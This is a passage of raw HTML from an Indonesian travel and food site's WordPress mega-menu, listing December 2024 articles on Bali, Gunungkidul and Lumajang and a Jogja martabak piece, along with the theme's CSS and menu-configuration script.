                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_696e49d5301bc" data-td_block_id="td_uid_30_696e49d5301bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_696e49d5301bc" data-td_block_id="td_uid_30_696e49d5301bc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_31_696e49d537e36_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_31_696e49d537e36" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_31_696e49d537e36_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_31_696e49d537e36_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_31_696e49d537e36_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_696e49d537e36_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_696e49d537e36_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_696e49d537e36_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_696e49d537e36_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_31_696e49d537e36_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696e49d537e36_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_696e49d537e36_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_31_696e49d537e36_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_696e49d537e36_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_31_696e49d537e36_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_31_696e49d537e36_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_31_696e49d537e36_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_31_696e49d537e36_rand .td-module-meta-info,
				.ie11 .td_uid_31_696e49d537e36_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_31_696e49d537e36_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_31_696e49d537e36_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_31_696e49d537e36_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_31_696e49d537e36_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_31_696e49d537e36_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_31_696e49d537e36_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_31_696e49d537e36_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_31_696e49d537e36_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_31_696e49d537e36_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_696e49d537e36_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_31_696e49d537e36_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_31_696e49d537e36_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_31_696e49d537e36_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_31_696e49d537e36_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_31_696e49d537e36_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_31_696e49d537e36_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_31_696e49d537e36_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_31_696e49d537e36_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_31_696e49d537e36_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_31_696e49d537e36_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_31_696e49d537e36_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_31_696e49d537e36_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_31_696e49d537e36_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_696e49d537e36_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_31_696e49d537e36_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_696e49d537e36_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_31_696e49d537e36_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_696e49d537e36_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_31_696e49d537e36_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_696e49d537e36_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_31_696e49d537e36_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_696e49d537e36_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_31_696e49d537e36_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_696e49d537e36_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696e49d537e36_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696e49d537e36_rand .td-editor-date,
				.td_uid_31_696e49d537e36_rand .td-editor-date .td-post-author-name,
				.td_uid_31_696e49d537e36_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696e49d537e36_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_696e49d537e36_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_31_696e49d537e36_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696e49d537e36_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_696e49d537e36_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_31_696e49d537e36_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696e49d537e36_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696e49d537e36_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_31_696e49d537e36_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696e49d537e36_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_696e49d537e36_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_31_696e49d537e36_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-date,
				.td_uid_31_696e49d537e36_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_31_696e49d537e36_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_696e49d537e36_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_696e49d537e36_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_696e49d537e36_rand .td-editor-date,
				.td_uid_31_696e49d537e36_rand .td-editor-date .td-post-author-name,
				.td_uid_31_696e49d537e36_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_696e49d537e36_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_696e49d537e36_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_696e49d537e36_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_31_696e49d537e36 = new tdBlock();
block_td_uid_31_696e49d537e36.id = "td_uid_31_696e49d537e36";
block_td_uid_31_696e49d537e36.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_31_696e49d537e36_rand","tdc_css_class_style":"td_uid_31_696e49d537e36_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_31_696e49d537e36_rand"}';
block_td_uid_31_696e49d537e36.td_column_number = "3";
block_td_uid_31_696e49d537e36.block_type = "tdb_header_mega_menu";
block_td_uid_31_696e49d537e36.post_count = "5";
block_td_uid_31_696e49d537e36.found_posts = "286";
block_td_uid_31_696e49d537e36.header_color = "";
block_td_uid_31_696e49d537e36.ajax_pagination_infinite_stop = "";
block_td_uid_31_696e49d537e36.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_31_696e49d537e36);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_31_696e49d537e36 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
